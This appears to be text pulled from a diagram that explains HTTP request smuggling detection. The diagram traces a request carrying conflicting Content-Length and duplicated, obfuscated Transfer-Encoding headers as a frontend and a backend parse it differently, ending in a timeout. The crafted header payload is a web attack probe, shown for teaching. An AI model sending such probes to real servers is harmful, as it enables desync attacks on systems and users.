 burp
Content-Length: 6
Transfer-Encoding: chunked
Transfer-Encoding: foobar
0\r\n
\r\n
X
frontend (TE)
Content-Length: 6
Transfer-Encoding: chunked
Transfer-Encoding: foobar
0\r\n
\r\n
Accepts malformed TE header
Processes TE chunked
X is dropped
backend (TE) → (CL)
Content-Length: 6
Transfer-Encoding: chunked
Transfer-Encoding: foobar
0\r\n
\r\n
Rejects malformed TE header
Processes CL instead
Waits for byte #6 until timeout
timeout